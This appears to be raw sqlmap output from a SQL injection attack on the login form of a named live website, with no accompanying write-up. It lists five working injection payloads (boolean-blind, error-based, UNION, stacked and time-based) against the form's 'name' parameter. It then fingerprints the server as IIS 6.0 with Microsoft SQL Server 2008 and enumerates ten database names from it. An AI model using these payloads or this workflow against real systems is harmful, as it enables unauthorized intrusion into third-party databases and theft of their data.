 Parameter: name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=1' AND 9364=9364 AND 'PUjM'='PUjM&password=e

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: name=1' AND 3926=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(107)+C
HAR(107)+CHAR(113)+(SELECT (CASE WHEN (3926=3926) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(107)+CHAR(113))) AND 'gqrQ'='gqrQ&passwor
d=e

    Type: UNION query
    Title: Generic UNION query (NULL) - 58 columns
    Payload: name=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(107)+CHAR(113)+CHAR(89)
+CHAR(86)+CHAR(122)+CHAR(112)+CHAR(103)+CHAR(86)+CHAR(73)+CHAR(83)+CHAR(66)+CHAR
(79)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &password=e

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: name=1'; WAITFOR DELAY '0:0:5'--&password=e

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: name=1' WAITFOR DELAY '0:0:5'--&password=e
---
[14:17:12] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[14:17:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[14:17:12] [INFO] fetching database names
[14:17:14] [INFO] the SQL query used returns 11 entries
[14:17:16] [INFO] retrieved: 17u_net
[14:17:18] [INFO] retrieved: master
[14:17:20] [INFO] retrieved: model
[14:17:23] [INFO] retrieved: msdb
[14:17:25] [INFO] retrieved: TCB2cBlog
[14:17:27] [INFO] retrieved: TCB2cWenDa
[14:17:28] [INFO] retrieved: TCLineBase
[14:17:30] [INFO] retrieved: TCLineBase
[14:17:33] [INFO] retrieved: TCLineResource
[14:17:35] [INFO] retrieved: TCShare
[14:17:37] [INFO] retrieved: tempdb
available databases [10]:
[*] 17u_net
[*] master
[*] model
[*] msdb
[*] TCB2cBlog
[*] TCB2cWenDa
[*] TCLineBase
[*] TCLineResource
[*] TCShare
[*] tempdb

[14:17:37] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.tycts.com'